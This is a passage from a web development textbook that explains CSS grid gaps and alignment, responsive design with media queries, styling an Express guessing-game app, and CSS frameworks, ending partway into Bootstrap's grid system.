The elements that occupy cells within a grid will be directly adjacent to each other, unless you've added additional margins to the child elements. While it's certainly possible to create uniform gaps between tracks of rows and columns using margins, to do so is tedious and error prone, and suffers a bit from the same inversion of control problem we talked about and addressed with named grid areas.

Here's a standard grid, without any spacing between "cells":

.grid-container {
    display: grid;
    background-color:black;
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-rows: 100px 100px 100px;
    border: dashed black 1px;
    margin-block: 3em;
}

div {
    background-color: green;
    border: 4px solid olive;
}

No spacing

Notice how there is no space between cells, and the black background set on the grid is not visible at all. We could add margins to all div elements to space things out:

div {
    background-color: green;
    border: 4px solid olive;
    margin: 1em;
}

No spacing This may be fine for you some situations, but if there are multiple classes/element types being added to the grid, they all need to specify margins themselves - which is more difficult to maintain. The gap property can be used on the grid itself to create spacing between the tracks, which can be far more powerful:

.grid-container {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-rows: 100px 100px 100px;
    border: dashed black 1px;
    gap: 1em;
    margin-block: 3em;

}

No spacing

Notice an important distinction - gap only affects spacing between tracks - there is no additional spacing applied to the topmost, bottom, leftmost, and rightmost areas. To add spacing to those, you can simply used padding-* on the grid element.

gap is actually a shorthand, for row-gap and column-gap, which can be used independently:

.grid-container {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-rows: 100px 100px 100px;
    border: dashed black 1px;
    row-gap: 1em;
    column-gap: 3em;
    margin-block: 3em;

}

No spacing

Justification - (horizontal)

Similarly to Flex, items can be arranged horizontally across a row using justification. When the elements within cells occupy less space than available (the space between the column lines), then use justify-items to specify whether elements should be pushed to the left (start), right (end), centered (center), or stretched (stretch). The default value is stretch.

This property affects the alignment of all columns in the grid. If you want to adjust individual elements, you can use justify-self on the actual child element. Here's a few examples:

.grid-container-1 {
    display: grid;
    background-color: black;
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-rows: 100px 100px 100px;
    border: dashed black 1px;
    justify-items: start

.grid-container-2 {
    display: grid;
    background-color: black;
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-rows: 100px 100px 100px;
    border: dashed black 1px;
    justify-items: center

div {
    background-color: green;
    border: 4px solid olive;

.end {
    justify-self: end;
}
<h1>justify-items: start</h1>
<div class="grid-container-1">
    <div>1</div>
    <div>2</div>
    <div>3</div>
    <div>4</div>
    <div>5</div>
    <div class="end">6</div>
    <div>7</div>
    <div>8</div>
    <div>9</div>
</div>
<h1>justify-items: center</h1>
<div class="grid-container-2">
    <div>1</div>
    <div>2</div>
    <div>3</div>
    <div>4</div>
    <div>5</div>
    <div class="end">6</div>
    <div>7</div>
    <div>8</div>
    <div>9</div>
</div>

Alignment - (vertical)

Alignment works the same as justification, controlling the vertical alignment of elements within cells. When the elements within cells occupy less space than available (the space between the row lines), then use align-items to specify whether elements should be pushed to the top (start), bottom (end), centered (center), or stretched (stretch). The default value is stretch. Just like justification, you can use align-self on individual child elements to make their alignment different than the value specified on the grid itself.

Justification and Placement

Notice that the values for align-items are identical to justify-items. start refers to either left or top, end refers to either right or bottom, and center and stretch mean the same thing, the only difference being whether we are specifying the grid as centered or stretched horizontally or vertically. If you want to set both alignment and justification in one shot, you can use the place-items rule - which takes the alignment and then justification, separated by /. You can also just specify one, and it will be used for both.

.grid {
    display: grid;
    /*aligned vertically to the top, horizontally to the right */
    place-items: start / end; 

    /* or center horizontally and vertically... */
    place-items: center; 
}

Justify and Align Content

Sometimes, the total space occupied by the grid element is less than the available space for the parent grid element. This is less common, but can occur when you've used non-flexible sizing parameters for grid track widths. In this case, you can use justify-content and align-content (notice the use of -content instead of -items).

/* Packs the columns to the left */
justify-content: start; 

/* Packs the columns to the right */
justify-content: end; 

/* Packs the columns and centers them within available space */
justify-content: center; 

/* Resizes to use available space */
justify-content:  stretch;

/* Puts an even amount of space around the element, with half the space on the edges */
justify-content: space-around; 

/* Puts an even amount of space between tracks, with no space at the edges */
justify-content: space-around; 

/* Puts an even amount of space between tracks, with the same space on the edges */
justify-content: space-evenly; 

To achieve the same effect vertically, use align-content.

Pro Tip💡 Aligning/Justifying content is more similar to creating gap values than using align-items and justify-items. It's creating space between tracks, where align-items and justify-items is moving elements within tracks.

Wrapping up Grid

CSS grid is the most powerful and feature packed layout system yet, and when combined with flex and basic flow layout, you'd be very hard pressed to find a layout that you cannot create with the tools we've discussed. There's more though... in addition to all of the short cut variations of syntax, we also skipped things like CSS subgrid, masonry, along with more sizing techniques like min-content and max-content. You are encouraged to look at the wonderful tutorial and fact sheet on CSS-Tricks for some more details!

Responsive Design

We have learned most of what you will ever need to control the appearance and layout of HTML in the browser. Once you've mastered what we've covered in the last two chapters, you will be able to create complex yet compelling user interfaces on the web. One thing will plague you however: the web is viewed by many different types of devices, in many different form factors.

Unlike traditional applications, which will target specific types of devices - like a desktop/laptop, versus a phone or tablet - your HTML user interface needs to look "right" when users access your web page from very large screen and very small screens, screens with very high pixel density and those with low density - and pretty much everything in between!

In this section, we'll look at a few techniques to leverage CSS to allow your user interface to respond to variations in the size and pixel space available to it. We'll also discuss some common "gotchas" to avoid.

Isn't HTML already responsive?

You might be thinking... HTML already adapts pretty well to changing screen size. You are right! Some may take it for granted, but the web browser does indeed do a lot for us. Flow layout (the original layout) works pretty well on small screens - although on big screens really long strings of text is hard to read. Generally speaking, if you stick to pure HTML and don't use CSS at all you will have a web page that will look "ok" pretty much everywhere, but unfortunately it won't look great anywhere.

Responsiveness

Let's start with something that's really easy to understand: using different CSS rules for different screen sizes. The use case for this are endless, but we can start with something very fundamental - the use of horizontal screen space in text.

Here's an example of a page that contains a long article describing World War 1. It's about 2000 words, and it's being rendered on a fairly standard size laptop computer. There's no CSS.

No spacing

Without margins, this is actually really difficult to read. The average person has a lot of difficulty reading long horizontal lines of characters - anything beyond 80-120 characters gets taxing, whether you consciously realize this or not. We can of course fix that. Let's put a simple wrapping div element around the text content, and set a maximum width of 600px, centered.

article {
    max-width: 600px;
    margin-inline: auto;

The result is a lot more readable.

No spacing

600px was sort of arbitrary, but the point is that we've made the text content fixed width. On screens smaller than 600px, the centering and maximum text width won't come into play, and we'll use all the space available to us. In many ways, max-width is responsive. It helps us control the appearance of our elements in a way that adapts to screen size. While using max-width is nice, it's not going to fix most issues that come up with changing screen sizes - we just used it as a simple illustration of responsive design.

Responsive <meta> tags and the viewport

Before moving any further, we need to deal with a little detail tied to the history of mobile devices. 15 years ago, when mobile devices with web browsers were just starting to become something web developers needed to think about, mobile devices introduced a hack to let most websites look usable on devices with truly tiny screen sizes. For example, in 2008 the size of an iPhone's screen (width) was something around 300px. Any website that used sizing would have assumed a screen on a desktop or laptop had about 1000-1200px of width, and if the developer sized things relative to those assumptions, rendering the page on such a small devices would yield a completely unworkable layout. At the time, the iPhone (and other devices) decided to lie to the underlying CSS rendering and tell the browser the screen size was actually 960px. The phone would take the page, rendered for a 960px screen and render it such that the user needed to scroll around horizontally to access the part that flowed off the screen. This wasn't optimal, but it allowed most existing web sites remain very much usable on mobile devices.

Fast forward some years, and web developers started using the techniques we will describe below - namely, they started laying out their pages in different ways depending on what the screen width was in the first place. Developers started specifying different layouts for screens that were small (less than 960px, for example). The layouts would be optimized for those screens, making better use of small amounts of horizontal space. The problem: the phones were lying, and reporting back 960px! Without a fix, all the developer effort to creating a UI that looked good on a screen with 400px horizontally went to waste, because the phone reported to the browser that it had 960px available even though it didn't!

To resolve this, it sort of feels like we introduced another hack - and that's sort of true! To stop the browser from using an incorrect device width, we must add the following in the <head> element of our HTML pages:

<meta name="viewport" content="width=device-width,initial-scale=1" />

This element tells the device to use the true viewport width for CSS rendering. It is opt-in to allow older websites to still look reasonable (there are still MANY website that were developed before the iPhone!). All modern HTML should use the responsive opt-in though.

Using your developer tools!

Before moving forward, a word about your developer environment. One way of testing whether your HTML looks good on different sized devices is to simply work on your laptop/desktop and resize your browser window. This is a bad idea. Browsers can fool you, and while there are certainly many different devices out there, there are actually only a handful of screen sizes that you probably need to focus on. Don't do things manually, instead use your browsers's built in web developer tools.

Firefox

When viewing a web page in Firefox, you can click the details menu and choose "More tools" and then "Responsive Design Mode", or just "Web Developer Tools". Once activated, you will have a menu to choose a device for Firefox to simulate. You'll see options like "iPhone 12/13", "Galaxy S10 Android". Clicking on them will change the render to match the exact screen dimensions of the target device. No guess work!

Google Chrome (and most of it's variants) also has developer tools with very similar functionality. Apple Safari has much less support for this, and it's not recommended for web development (other than some testing specifically for Safari of course). Microsoft Edge is a variable of Google Chrome and has the same developer tools available.

Pro Tip💡 Get really comfortable with your browsers web developer tools. It's more than just responsive design. You'll be able to visualize CSS rules being applied, change CSS on the fly, and much much more. As we move to client-side JavaScript over the next few chapters, you'll use your developer tools for debugging your running JavaScript code as well. Failure to use Web Developer Tools within your browsers is an unforgivable mistake! - without them you are "flying blind"!

Media and Device queries

The most powerful tool you have for adapting your CSS to varying screen sizes and resolution is through the @media query. The @media query lets you specifying CSS for specific types of screens.

@media screen and (max-width: 600px) {
    /* CSS rules here are only applied
       if the screen size is less than 
       600px
    */
}

You can have any number of media queries in your CSS, and they are constantly queried whenever the window size (the viewport) changes. As a simple example, let's have the color of a div change, for small screens it will be red and for large screens it will be blue. For all screen sizes, it will have a padding of 1em with centered text.

div {
    text-align:center;
    padding:1em;
}
@media screen and (max-width: 960px) {
    div {
        background-color: red;
    }
}
@media screen and (min-width: 960px) {
    div {
        background-color:blue;
    }
}

<body>
    <div>I change color!</div>
</body>

Mobile Wide

We use the term breakpoint as a size where the rules are changing. Usually developers use 960 for mobile devices, but often they use several to support portrait oriented mobile devices, landscape orientation, tablets, and others. Your developer tools are a good source of commonly supported device widths.

Using Media Queries Effectively

Looking at the previous example, it might be hard for you to see how this helps with rendering layouts. We've learned some complex layout systems like Flex and Grid. The power of them is magnified when we see how they work with media queries.

Take the following complex grid layout of an article:

Wide

It's not pretty - but you can see the layout. There's a heading on the navigation sidebar (yellow), and a header on the main content page (green). The navigation side bar (red) would likely have links to every section. The main content (white) has text flowing in two columns to be more readable.

Here's the CSS content, and general HTML structure:

.grid-container {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: 100px auto auto;
    ;
    grid-template-areas:
        'nav-title   content-title  content-title'
        'nav-body    content-body   content-body'
        'nav-body    content-body   content-body';
}

nav.title {
    grid-area: nav-title;
    background-color: yellow;
}
nav.body {
    grid-area: nav-body;
    background-color: red;
}
article.title {
    grid-area: content-title;
    background-color: green;
}
article.body {
    grid-area: content-body;
    background-color: white;
    columns: 2;
}
<div class="grid-container">
    <nav class="title">
        <h1>Navigation</h1>
    </nav>
    <nav class="body">
        <ul>
            <li>Introduction</li>
            <li>Causes of World War I</li>
            <li>Militarism</li>
            <li>...</li>
        </ul>
    </nav>
    <article class="title">
        <h1>World War I: The War to End All Wars</h1>
    </article>
    <article class="body">
        <h2>Introduction</h2>
        <p>World War I, often referred to as the Great War, was one of the deadliest and most impactful
        
        ... text continues within the article element

Imagine this on a small mobile device. This isn't the right layout Wide

We can fix this by specifying the original layout as only being applicable for larger screen sizes.

@media screen and (min-width: 960px) {
    .grid-container {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        grid-template-rows: 100px auto auto;
        ;
        grid-template-areas:
            'nav-title   content-title  content-title'
            'nav-body    content-body   content-body'
            'nav-body    content-body   content-body';
    }

    nav.title {
        grid-area: nav-title;
        background-color: yellow;
    }
    nav.body {
        grid-area: nav-body;
        background-color: red;
    }
    article.title {
        grid-area: content-title;
        background-color: green;
    }
    article.body {
        grid-area: content-body;
        columns: 2;
    }
}

Wide

We probably don't want the navigation content at all on a smaller screen, so we can refine this further by adding default CSS rules that will be in affect for small screens. These effects are then undone on larger screens.

nav {
    display: none;
}
article.title {
    /*  Can remove the color spec from the large screen spec now, it 
        will apply regardless */
    background-color: green;
}
@media screen and (min-width: 960px) {
    .grid-container {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        grid-template-rows: 100px auto auto;
        ;
        grid-template-areas:
            'nav-title   content-title  content-title'
            'nav-body    content-body   content-body'
            'nav-body    content-body   content-body';
    }
    nav {
        display: block;
    }
    nav.title {
        grid-area: nav-title;
        background-color: yellow;
    }
    nav.body {
        grid-area: nav-body;
        background-color: red;
    }
    article.title {
        grid-area: content-title;
    }
    article.body {
        grid-area: content-body;
        columns: 2;
    }
}

Wide

Using media queries, we've hidden the navigation on small screens, and kept the text content columns to be 1. On larger screens, we now add the navigation back, and employ a grid layout to arrange the screen. These are two completely different layouts, with exactly the same HTML.

Mobile First

Web developers with experience will almost always recommend designing your UI for small mobile devices first. This doesn't mean small devices are most important - that's a common misconception! What this advice really is getting at is that it's usually a lot easier to adapt your design to take advantage of more space, than it is to adapt an existing design to work within less. The advice is really telling you to make sure your application looks good, and has all the necessary features on small devices first - and then build the bells and whistles that become more feasible on larger screens, using media queries.


/* Write all your basic CSS rules here... which
   will cover ALL screen sizes, and work well for 
   small screens.
*/

@media screen and (min-width: 80rem) {
    /* Add all the rules you need for larger screens
       here
    */
}

If you need more than on breakpoint (the 80rem) transition, that's perfectly fine - the point is, your general CSS should target small screens, and until you get all that looking good, don't move on to bigger screens!

Flip-side of mobile first

Once you start to internalize the "mobile first" mantra, you might start to notice something... and start to realize why. A lot of web applications have really big fonts, really large spacing, and basically use screen real estate pretty poorly when you are on a laptop with a large screen and pixel density. Did you ever wonder why? It's because the developers did "mobile first" but also "mobile, and that's it". The UI was created so it worked well on mobile small screens, and then a decision was make not to invest in making better use of screen space when more was available.

We can debate whether that's a good decision or not. Often times, that decision is made because there simply aren't that many users working on large screens for the particular app, and there are more important priorities to dedicate time to. It's not necessary a good thing, but it might give you some insight into why things look they way the do on the modern web!

Guessing Game version 8 - with Style

We've covered a lot of styling, it's time to apply it to the guessing game we keep coming back to!

Pro Tip💡 It's always better to have a functional HTML application before starting CSS, so we are in great shape. In most cases, as you develop your application the HTML structure of your pages will change. There's nothing more wasteful than applying CSS to pages, only to throw that effort away when the page completely changes while you are iterating on your application! It's a good idea to get your application working - at least for the most part - with completely plain old HTML, no CSS first. Once you are satisfied you have the core functionality working, then start planning the layout - mobile first, then larger screens. Once the layout is done, then add extra styling as needed.

Adding the stylesheet

Before moving forward with anything, we need a stylesheet. We are going to put all of our CSS in a file called guess.css, which will be linked from the each HTML page using our pug template. We also need to add our responsive meta element.

//- layout.pug
doctype html
html 
    head 
        title Guessing Game 
        meta(name="viewport", content="width=device-width,initial-scale=1")
        link(rel="stylesheet", href="/guess.css")
    body 
        block content
        ...

The guess.css file needs to be located within our application, and served to the browser when the page is loaded and it initiates a GET request for the resource. You first instinct might be to create a new route somewhere in guessing game to serve GET guess.css, however there's a much better way! Express comes built in with a module that let's it serve static files for you. The module (express.static) doesn't need to be installed with npm, it's already part of Express. To configure it, you specify which folder(s) in your application structure contain static web content that should be served. In our case, we'll put public files like out guess.css in a /public directory, right alongside /routes and /views.

- /routes
    - all our route files
- /views
    - all our pug templates
- /public
    - any html, css, or later Javascript we want the browser to have access to
- guess.js
- package.json
- .env

It's a good idea to put something in your stylesheet so you know it's being applied. I like to start by making the entire background of body some bold color, once I know it's linked correctly I of course remove it.

/* contents of guess.css to start */
body {
    background-color: gold;
}

With guess.css placed inside the /public folder, the final step is to adjust the guess.js application file to use express.static to serve pages within the public directory. You can do this by adding the following line before your route specifications.

app.use(express.static('public'));

Note, now requests to http://localhost:8080/guess.css are captured by the express.static middleware. The middleware searches the public directory for guess.css, and if it finds it, will serve the request. If it does not find it, it will allow the rest of the routes to attempt to serve the resource.

Wide

Pro Tip💡 I cannot overestimate the importance of knowing your CSS is being used when rendering your page. I have spent way too much time in my life making CSS changes and wondering why they weren't having an affect on what I saw on my screen. Always verify. I made the background bright gold, and made sure my app rendered that way, right away. Keep it simple, verify your CSS is hooked up correctly, and then start your design!

The target look: Mobile

We'll design the guessing game first for mobile. Here's a few screenshots on a narrow screen.

Wide Wide

Take a look at the source code here. Review the pug in particular, you will notice that very little has changed, other than I've added classes and some wrapper elements around key portions of user interface.

The target look: Larger screens

If you look at the mobile version with a big screen, it's pretty obvious we aren't using screen real estate well.

Wide

To better make use of the screen space, we can move the guess list to another column. In addition, since we have more room up top along the nav bar, we can move the "Start over" link to the top, and eliminate it from the bottom of the screen.

Wide

To implement this, we simply use a media query and modify the main content grid. Take a look at the final code here.

More on CSS

We've only scratched the surface of CSS in the last two chapters. Over the decades, CSS has grown from a fairly limited styling language to really one of the most effect layout and user interface languages in software development. CSS's declarative syntax is vastly superior to procedural code like JavaScript, when it can replace it. The good news is that for so many of the things we used to need to do with client-side JavaScript, we can now specify in CSS. Here's some examples:

  • CSS Transitions allow property changes (e.g., color, size, position) to happen gradually over a specified duration instead of instantly. They require a starting state and an ending state, with changes triggered by user interactions like hovering or clicking. Example: transition: all 0.5s ease-in-out;. You can learn a lot more about transition here.
  • CSS Animations offer more control over movement and effects, allowing multiple stages (keyframes) and looping. They don’t require user interaction to start and can be used for more complex effects. Example: @keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }. Animations also allow you to specify motion paths of elements in incredible detail, along with tying animation events to all sorts of things - like scrolling. Check out more examples here.

The advantage of using CSS over client-side JavaScript will become more apparent as we cover client-side JavaScript later on - but it can be summed up as follows: when you specify something in CSS, you are specifying what you want to happen, and the browser takes care of the how part. When you use client-side JavaScript, your code is responsible for what happens AND how it happens. Use CSS when it can do the job for you, because you leverage the browser's implementations - which have an enormous amount of developer hours behind them, and a whole lot of testing. Use JavaScript to get the job done as a last resort.

CSS Frameworks

CSS Frameworks

CSS frameworks have become an essential tool in the modern web development toolkit. These frameworks are pre-prepared libraries that are meant to be used as a foundation for building websites. They provide a set of standardized styles and components that can be used to create a cohesive and visually appealing design with minimal effort. The popularity of CSS frameworks makes it easier for developers to get up and running very quickly, with established best-practices and designs.

One of the primary reasons for the widespread adoption of CSS frameworks is that many developers are not also designers. While developers excel at writing code and building the functionality of a website, they may not have the same level of expertise when it comes to design. Creating a visually appealing and user-friendly design from scratch can be a daunting task for someone who does not have a background in design. This is where CSS frameworks come in. They provide a set of pre-designed components and styles that can be easily implemented, allowing developers to create professional-looking websites without needing to have advanced design skills.

Another significant advantage of using CSS frameworks is the speed at which they allow developers to get a project up and running. In the fast-paced world of web development, time is often of the essence. Clients and stakeholders expect quick turnaround times, and developers need to be able to deliver high-quality work in a short amount of time. CSS frameworks help to streamline the development process by providing a set of ready-made styles and components that can be quickly customized to fit the needs of a particular project. This means that developers can spend less time worrying about the design and more time focusing on the functionality of the website.

In addition to saving time, CSS frameworks also promote the use of best practices in web design. Many of the most popular frameworks, such as Bootstrap and Foundation, are developed and maintained by experienced designers and developers who are well-versed in the latest trends and best practices in web design. By using a CSS framework, developers can ensure that their websites are built using modern, standards-compliant code that is optimized for performance and accessibility. This can help to improve the overall quality of the website and ensure that it provides a positive user experience.

Furthermore, CSS frameworks often come with a range of built-in features and components that can enhance the functionality of a website. For example, many frameworks include responsive design features that allow a website to adapt to different screen sizes and devices. This is particularly important in today's mobile-first world, where a significant portion of web traffic comes from mobile devices. By using a CSS framework, developers can ensure that their websites are fully responsive and provide a consistent user experience across all devices.

CSS frameworks have become an indispensable tool for modern web developers. They provide a set of pre-designed styles and components that can help developers create professional-looking websites quickly and efficiently. By using a CSS framework, developers can save time, ensure that their websites are built using best practices, and take advantage of a range of built-in features that can enhance the functionality of their websites. Whether you are a seasoned developer or just starting out, incorporating a CSS framework into your workflow can help you to create high-quality websites that meet the needs of your clients and users.

Lightweight and Class-less CSS Frameworks

While traditional CSS frameworks like Bootstrap and Foundation are powerful and feature-rich, they can sometimes be overkill for smaller projects or developers who prefer a more minimalistic approach. This is where lightweight and class-less CSS frameworks come into play. These frameworks offer a more streamlined and less intrusive way to style websites, often with a focus on simplicity and ease of use.

Lightweight CSS Frameworks

Lightweight CSS frameworks are designed to provide the essential features needed for styling a website without the bloat of larger frameworks. They are ideal for projects where performance is a priority, as they typically have a smaller file size and fewer dependencies. Some popular lightweight CSS frameworks include:

  • Spectre.css: Spectre.css is a lightweight, responsive, and modern CSS framework. It offers a clean and minimalistic design with a focus on performance and usability.
  • Milligram: Milligram is a minimal CSS framework that provides a clean starting point for your project. It is designed to be fast and easy to use, with a small file size of just 2KB gzipped.

Class-less CSS Frameworks

Class-less CSS frameworks take a different approach by applying styles directly to HTML elements without the need for additional classes. This can result in cleaner and more semantic HTML, as well as a simpler development process. Some popular class-less CSS frameworks include:

  • Tachyons: Tachyons is a functional CSS framework that promotes the use of small, reusable utility classes. While it does use classes, its approach encourages a more modular and maintainable codebase.
  • Pico.css: Pico.css is a class-less CSS framework that provides a minimal and elegant design. It applies styles directly to HTML elements, making it easy to create a clean and consistent look without the need for additional classes.
  • Water.css: Water.css is another class-less framework that automatically styles your HTML elements. It is designed to be lightweight and easy to use, with a focus on providing a good default style for your content.

By using lightweight and class-less CSS frameworks, developers can achieve a balance between simplicity and functionality. These frameworks offer a more minimalistic approach to styling, making them ideal for smaller projects or developers who prefer a less intrusive way to style their websites.

Grid-Only CSS Frameworks

Before the advent of CSS Flexbox and CSS Grid, creating responsive grid layouts was a challenging task. Developers often relied on grid-only CSS frameworks to simplify the process of building complex, responsive grid systems. These frameworks provided a set of predefined grid classes that could be used to create flexible and consistent layouts across different screen sizes.

While CSS Flexbox and CSS Grid have largely superseded the need for grid-only frameworks, some developers still find them useful for specific use cases or prefer their simplicity. These frameworks can be particularly helpful for projects that require a straightforward grid system without the additional features of a full-fledged CSS framework.

Examples of Grid-Only CSS Frameworks

  • 960 Grid System: One of the earliest and most popular grid frameworks, the 960 Grid System provides a simple and flexible 12-column grid layout. It is designed to streamline web development by offering a consistent structure for arranging content.
  • Simple Grid: As the name suggests, Simple Grid is a lightweight and minimalistic grid framework. It offers a 12-column grid system with responsive breakpoints, making it easy to create responsive layouts with minimal effort.
  • Susy: Susy is a powerful grid framework that allows developers to create custom grid layouts with ease. It is highly flexible and can be used to build both fixed and fluid grids, making it a versatile tool for responsive design.

While grid-only CSS frameworks are less common today, they still offer a valuable solution for developers who need a straightforward and reliable grid system. By using these frameworks, developers can create responsive and consistent layouts with ease, even in the absence of modern CSS layout techniques like Flexbox and CSS Grid.

Full featured CSS frameworks are comprehensive libraries that provide a wide range of pre-designed components and styles. These frameworks are designed to be used as the foundation for building complex and feature-rich websites. They often come with extensive documentation, theming capabilities, and a large community of users and contributors. Some of the most popular full-blown CSS frameworks include Bulma, Bootstrap, Foundation, and Tailwind CSS.

Bulma

Bulma is a modern CSS framework based on Flexbox. It offers a clean and simple syntax, making it easy to learn and use. Bulma provides a wide range of responsive components and utilities that can be easily customized to fit the needs of your project. It is known for its modularity, allowing developers to include only the parts they need, which helps to keep the file size small. Check out more here

Bootstrap

Bootstrap is one of the most widely used CSS frameworks in the world. Developed by Twitter, Bootstrap provides a comprehensive set of pre-designed components and styles that can be used to create responsive and mobile-first websites. It includes a powerful grid system, extensive form controls, and a variety of customizable components. Bootstrap also offers a theming system that allows developers to easily change the look and feel of their website.

We will focus on Bootstrap as our primary example in the next section. Bootstrap is a staple of web development - it's not everyone's favorite, but it is probably the most widely used and most mature of all.

Foundation

Foundation is a responsive front-end framework developed by ZURB. It is designed to be flexible and customizable, making it suitable for a wide range of projects. Foundation includes a powerful grid system, responsive utilities, and a variety of pre-designed components. It also offers a theming system that allows developers to create custom styles and layouts. Foundation is known for its focus on accessibility and performance.

Foundation was first released in 2011 and quickly gained popularity among web developers for its robust feature set and flexibility. During the early 2010s, it was one of the leading CSS frameworks, often compared to Bootstrap. Many developers appreciated Foundation's approach to responsive design and its emphasis on creating accessible websites.

Foundation is primarily used with HTML, CSS, and JavaScript. It also integrates well with various front-end development tools and frameworks, such as Sass for CSS preprocessing and jQuery for JavaScript functionality. Over the years, Foundation has evolved to include support for modern web development practices, making it a versatile choice for both small and large-scale projects.

Despite the rise of other frameworks, Foundation remains a popular choice for developers who need a highly customizable and performance-oriented solution for building responsive websites.

Check out more here

Tailwind CSS

Tailwind CSS is a utility-first CSS framework that promotes the use of small, reusable utility classes. Unlike traditional CSS frameworks, Tailwind does not provide pre-designed components. Instead, it offers a set of low-level utility classes that can be combined to create custom designs. This approach allows for greater flexibility and control over the design of your website. Tailwind also includes a powerful theming system that allows developers to easily customize the look and feel of their project.

This design philosophy is very different from other CSS frameworks like Bootstrap or Foundation, which provide a collection of pre-designed components such as buttons, forms, and navigation bars. These components are ready to use out of the box, making it easier for non-developers or those with limited CSS knowledge to quickly build a functional and visually appealing website.

However, Tailwind's use of low-level utility classes means that developers need to have a deeper understanding of CSS and design principles to effectively use the framework. This can result in a steeper learning curve, as developers must learn how to combine these utility classes to achieve the desired design. Additionally, non-developers may find it much harder to use Tailwind effectively, as it requires a more hands-on approach to styling and a good grasp of how CSS works.

Despite the steeper learning curve, Tailwind's approach offers significant benefits for developers who are willing to invest the time to learn it. The flexibility and control provided by utility classes allow for highly customized designs that are not constrained by the limitations of pre-designed components. This makes Tailwind an excellent choice for projects where unique and bespoke designs are a priority.

Check out more here

Theming and Design Considerations

One of the key advantages of full-blown CSS frameworks is their theming capabilities. These frameworks often come with built-in theming systems that allow developers to easily change the look and feel of their website. This can be particularly useful for creating a consistent brand identity or adapting the design to different projects.

However, it is important to choose a CSS framework early in the development process, as these frameworks can significantly influence the overall design and structure of your HTML. Switching frameworks mid-project can be challenging and time-consuming, so it is best to make this decision upfront.

By using a full-blown CSS framework, developers can take advantage of a wide range of pre-designed components and styles, streamline the development process, and ensure that their websites are built using best practices. Whether you are building a simple website or a complex web application, incorporating a full-blown CSS framework into your workflow can help you to create high-quality, responsive, and visually appealing websites.

Bootstrap

There are hundreds of CSS frameworks to choose from, but in many respects there is one that really started it all - and that's Bootstrap. Bootstrap is perhaps the most ubiquitous and widely used CSS framework. While modern CSS makes a lot of what Bootstrap does somewhat redundant, it's maturity and robustness as a CSS framework still makes it a solid choice when starting a new application. In this section, we'll cover just some of the simple basics - there is a lot more material online to review yourself.

Some background

Bootstrap was originally created by Mark Otto and Jacob Thornton at Twitter as a framework to encourage consistency across internal tools. It was released as an open-source project on August 19, 2011. The framework quickly gained popularity due to its responsive design capabilities and ease of use.

The initial release, Bootstrap 2, introduced the 12-column grid system and responsive design features, which allowed developers to create fluid layouts that adapted to different screen sizes. This was a significant advancement at the time, as mobile web usage was rapidly increasing.

Bootstrap 3, released in August 2013, further improved the framework by adopting a mobile-first approach. This version emphasized responsive design from the start, making it easier for developers to create mobile-friendly websites. It also introduced a new flat design aesthetic, which was in line with contemporary design trends.

In 2018, Bootstrap 4 was released, bringing major changes such as a switch to Sass for CSS preprocessing, improved grid system, and enhanced utility classes. This version also dropped support for Internet Explorer 8 and 9, allowing the framework to leverage more modern web technologies.

The latest version, Bootstrap 5, was released in May 2021. It removed dependency on jQuery, introduced new components, and improved customization options. Bootstrap continues to be one of the most widely used CSS frameworks, powering millions of websites worldwide.

Integrating Bootstrap into a Web Application

Integrating Bootstrap into your web application is straightforward. You can include Bootstrap via a Content Delivery Network (CDN) or by downloading the Bootstrap files and hosting them locally.

Using CDN

The easiest way to integrate Bootstrap is by using the CDN links. This method ensures that you always use the latest version of Bootstrap and reduces the load on your server.

Include the following lines in the <head> section of your HTML file to add Bootstrap CSS and JavaScript:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bootstrap Integration</title>
    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
</head>
<body>
    <!-- All the HTML for your page goes here... -->

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>
</body>
</html>

Hosting Bootstrap Locally

If you prefer to host Bootstrap files locally, you can download the Bootstrap CSS and JavaScript files from the Bootstrap website. After downloading, include the files in your project directory and reference them in your HTML file.

  1. Download the Bootstrap files and place them in your project directory (e.g., css and js folders).

  2. Include the following lines in the <head> section of your HTML file to add Bootstrap CSS and JavaScript:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bootstrap Integration</title>
    <!-- Bootstrap CSS -->
    <link href="css/bootstrap.min.css" rel="stylesheet">
</head>
<body>
    <!-- Your content here -->

    <!-- Bootstrap Bundle with Popper -->
    <script src="js/bootstrap.bundle.min.js"></script>
</body>
</html>

Bootstrap's Grid System

Bootstrap's grid system is a powerful and flexible layout system that allows developers to create complex, responsive layouts with ease. It is based on a 12-column layout and uses a series of containers, rows, and columns to structure content. The grid system in Bootstrap 5 is built with flexbox, which provides more control over alignment and spacing.

Pro Tip💡 Bootstraps grid system predates CSS Grid layout from the previous chapter, and really is fundamentally different. In Bootstrap, elements are assigned classes - rows and columns, and those elements are arranged in a grid. With CSS Grid, the container defines the grid, and elements are pinned to grid lines. Both approaches can be used for most design objectives - but they are not the same! CSS Grid is in many ways a more flexible and powerful approach, but for many, the grid system Bootstrap uses is more straightforward and easier to get started with.

How to Use the Grid System

  1. Containers: Containers are the most basic layout element in Bootstrap and are required when using the grid system. They provide a means to center and horizontally pad your site's contents. There are two types of containers:

    • .container: A responsive fixed-width container.
    • .container-fluid: A full-width container that spans the entire width of the viewport.
    <div class="container">
      <!-- Content here -->
    </div>
    
    <div class="container-fluid">
      <!-- Content here -->
    </div>
    
